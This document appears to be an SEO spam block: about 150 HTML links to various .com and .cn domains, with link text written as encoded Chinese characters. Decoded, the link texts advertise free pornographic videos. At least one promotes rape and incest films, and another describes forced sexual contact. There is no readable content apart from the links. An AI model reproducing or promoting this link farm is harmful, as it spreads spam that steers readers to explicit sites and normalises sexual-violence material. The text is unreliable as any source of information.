<a href="http://smtspi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://tstuomur.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://gougus.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://jhfsp.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://enteronly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://yz-bd.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jiabo188.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://prdtz.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://fffz6.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://11223z.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://kin19.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fiberedup.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://splsz.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbfutai.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://atelier-non.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sznmgs.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://niwuliao.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://jidicg.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://zwthgs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://yajyhnw.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szhsaod.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zftdc.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://nyway.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssh989.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://assz.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zjgml.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://smcyude.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://xiaohua11.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://quansongci.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://51shufabao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://taibon.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stwysl.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://judimai.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://33648a.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiabo188.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://faodelli.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windows963.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://22588488.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://tgzledu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszyqz.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0551999.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://500sh.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://pychair.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://yztjdq.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zstufashion.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://ykpj.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://sdodb.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://paznc.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://wip52.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mine898.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdrunze.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://li99.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://lwpseed.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://yghdxd.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://620kb.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://qdlonger.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://yuan56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://patagou.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjglt.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://yaseline.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
